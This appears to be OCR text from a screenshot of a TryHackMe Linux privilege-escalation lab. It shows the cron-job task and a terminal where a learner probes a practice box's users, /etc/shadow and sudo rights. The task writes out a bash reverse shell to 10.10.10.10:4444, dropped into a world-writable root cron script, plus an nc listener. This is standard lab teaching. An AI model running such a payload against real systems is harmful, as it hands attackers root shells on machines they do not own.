 10.9.12.198
22:52
TryHackMe | Basic Pentes
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
Task 6
Sudo - Shell Escape Sequences
Task 7
Sudo - Environment Variables
Task 8
Cron Jobs - File Permissions
Cron jobs are programs or scripts which users can schedule to run at specific times or intervals. Cron table files
(crontabs) store the configuration for cron jobs. The system-wide crontab is located at /etc/crontab.
View the contents of the system-wide crontab:
cat /etc/crontab
There should be two cron jobs scheduled to run every minute. One runs overwrite.sh, the other runs /usr/local
/bin/compress.sh.
Locate the full path of the overwrite.sh file:
locate overwrite.sh
Note that the file is world-writable:
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali
box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than
a minute). A root shell should connect back to your netcat listener.
nc -nvlp 4444
Remember to exit out of the root shell and remove the reverse shell code before continuing!
MSEC
Answer the questions below
hydra
File Actions Edit View Help
rustscan
hydra
kali@kali:~
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
kay:x:1000:1000:Kay,,,:/home/kay:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
tomcat9:x:999:999::/home/tomcat9:/bin/false
jan:x:1001:1001::/home/jan:/bin/bash
jan@basic2:~$ ls
jan@basic2:~$ cd /home
jan@basic2:/home$ ls
jan kay
jan@basic2:/home$ cd jan
jan@basic2:~$ ls
jan@basic2:~$ cd home
-bash: cd: home: No such file or directory
jan@basic2:~$ cd /home/kay
jan@basic2:/home/kay$ ls
pass.bak
jan@basic2:/home/kay$ cat pass.bak
cat: pass.bak: Permission denied
jan@basic2:/home/kay$ su kay
Password:
su: Authentication failure
jan@basic2:/home/kay$ ^C
jan@basic2:/home/kay$ cat /etc/shadow
cat: /etc/shadow: Permission denied
jan@basic2:/home/kay$ ls -l /etc/shadow
-rw-r----- 1 root shadow 1085 Apr 23 2018 /e
jan@basic2:/home/kay$ ls -l /etc/shadow
-rw-r----- 1 root shadow 1085 Apr 23 2018 /etc/
jan@basic2:/home/kay$ ls -l /etc/passwd
-rw-r--r-- 1 root root 1639 Apr 23 2018
jan@basic2:/home/kay$ sudo -l
[sudo] password for jan:
Sorry, user jan may not run sudo on
jan@basic2:/home/kay$